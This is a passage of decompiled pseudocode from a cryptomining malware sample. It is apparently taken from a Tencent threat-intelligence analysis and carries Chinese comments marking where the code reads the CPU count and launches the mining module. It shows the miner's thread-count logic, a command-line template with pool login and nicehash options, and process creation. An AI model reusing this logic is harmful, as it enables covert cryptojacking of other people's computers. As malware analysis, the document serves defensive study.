 memset_10033E00(&v20, 0, 1024);
(*(void (__stdcall **)(int, char *, signed int))(*v16[1] + 4))(v6, &v20, 1024);
*(_DWORD *)&SystemInfo.wProcessorLevel = 0;
*(_DWORD *)&SystemInfo.dwOemId = 0i64;
*(_DWORD *)&SystemInfo.dwActiveProcessorMask = 0i64;
GetSystemInfo(&SystemInfo);
v7 = SystemInfo.dwNumberOfProcessors >> 2;
if ( !(SystemInfo.dwNumberOfProcessors >> 2) )
LOBYTE(v7) = 1;
switch ( SystemInfo.dwNumberOfProcessors )
{
case 8u:
获取CPU数目，决定挖矿参数
LOBYTE(v7) = 3;
break;
case 0xCu:
LOBYTE(v7) = 4;
break;
case 0x10u:
LOBYTE(v7) = 6;
break;
}
v8 = &v19;
do
v9 = (v8++)[1];
while ( v9 );
qmemcpy(v8, "@protonmail.com -p x -t %d --donate-level=1", 0x2Cu);
if ( byte_1006D674 )
{
v10 = &v19;
do
v11 = (v10++)[1];
while ( v11 );
*(_DWORD *)v10 = 'n-- ';
*((_DWORD *)v10 + 1) = 'heci';
*((_DWORD *)v10 + 2) = 'hsa';
}
memset_10033E00(&CommandLine, 0, 2048);
sprintf_100017D0((int)&CommandLine, &v20, v7);
result = CreateFileA(&FileName, 0x80000000, 1u, 0, 3u, 0, 0);
if ( result == (HANDLE)-1 )
break;
CloseHandle(result);
v13 = CreateProcessA_100038C0(&FileName, &CommandLine);// 执行挖矿模块
腾讯御见威胁情报中心